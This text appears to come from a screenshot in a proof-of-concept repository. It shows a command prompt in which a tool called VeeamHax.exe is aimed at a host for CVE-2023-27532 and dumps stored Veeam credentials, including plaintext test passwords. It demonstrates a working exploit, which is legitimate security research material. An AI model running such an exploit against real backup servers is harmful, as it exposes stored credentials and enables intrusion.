 Command Prompt
C:\CVE-2023-27532>.\bin\Debug\VeeamHax.exe --target 172.29.37.98
Targeting 172.29.37.98:9401
User: root
ID: 70275b03-e805-49e1-9535-1867c62371e2
Password:
User: root
ID: b5ebaf50-1a63-4c48-839f-5f8a5452520b
Password:
User: root
ID: e379ded2-8dae-4b9a-b77d-7ed99e8c7152
Password:
User: root
ID: fd0041d1-4a68-4abd-aefe-b2bf02bb7ca9
Password:
User: TestLinuxAdmin
ID: f2e4c29f-2e11-4447-b481-23d3b13cccc2
Password: AnotherTestPassword987654321!
User: TestStandardAdmin
ID: 9520b149-5b40-4ba6-aea1-632958955d36
Password: MyAdminPassword12345!
C:\CVE-2023-27532>